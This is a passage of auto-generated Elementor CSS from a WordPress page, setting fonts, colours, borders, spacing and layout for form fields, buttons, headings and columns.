Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:10px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message.elementor-message-success{color:var( --e-global-color-c940f27 );}.elementor-1948 .elementor-element.elementor-element-414771a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-6d5a8a3 img{border-radius:9px 9px 9px 9px;}.elementor-1948 .elementor-element.elementor-element-cfcacee{overflow:hidden;margin-top:0px;margin-bottom:120px;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 .elementor-repeater-item-7c3b70f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-e7c2e23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-e7c2e23.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-0225be6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon{font-size:184px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon svg{height:184px;}.elementor-1948 .elementor-element.elementor-element-15d622d .elementor-repeater-item-4802ba1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-815fbc0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column, .elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-206edc3{text-align:right;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809{text-align:right;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-55b363d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column, .elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column > .elementor-widget-wrap{height:264px;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8ad05ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-942047a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a4111df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-661ef20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column, .elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-165b619{text-align:right;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-165b619 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-heading-title{color:var( --e-global-color-c940f27 );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-30d4b74 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-304ff61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d83d2c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-b35d755 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-6d50e69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-12aa743.ob-harakiri{writing-mode:inherit;}.elementor-1948 